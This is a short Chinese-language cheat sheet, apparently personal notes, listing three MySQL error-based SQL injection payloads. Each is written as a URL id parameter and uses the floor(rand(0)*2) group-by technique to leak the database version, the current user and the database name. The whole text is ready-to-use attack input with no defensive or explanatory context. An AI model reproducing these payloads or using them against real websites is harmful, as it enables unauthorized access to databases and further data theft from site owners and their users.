 爆破数据库版本信息：
?id=1'+and(select 1 from(select count(*),concat((select (select (select concat(0x7e,
version(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)%23
爆破当前用户：
?id=1'+and(select 1 from(select count(*),concat((select (select (select concat(0x7e,
user(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)%23
爆破当前使用的数据库：
?id=1'+and(select 1 from(select count(*),concat((select (select (select concat(0x7e,
database(),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a)%23